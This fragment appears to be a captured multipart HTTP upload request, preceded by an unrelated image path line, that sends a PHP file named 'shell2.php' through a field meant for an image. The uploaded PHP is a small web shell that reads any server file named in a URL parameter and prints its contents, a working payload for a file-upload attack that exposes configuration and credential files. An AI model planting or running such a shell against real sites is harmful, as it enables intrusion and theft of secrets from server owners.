 ------WebKitFormBoundaryI4tKNEMTVZGyHF84
Content-Disposition: form-data; name="input_image"; filename="shell2.php"
Content-Type: application/x-php

<?php
if (isset($_GET['file'])) {
    $file = $_GET['file'];
    echo "<pre>" . htmlspecialchars(file_get_contents($file)) . "</pre>";
}
?>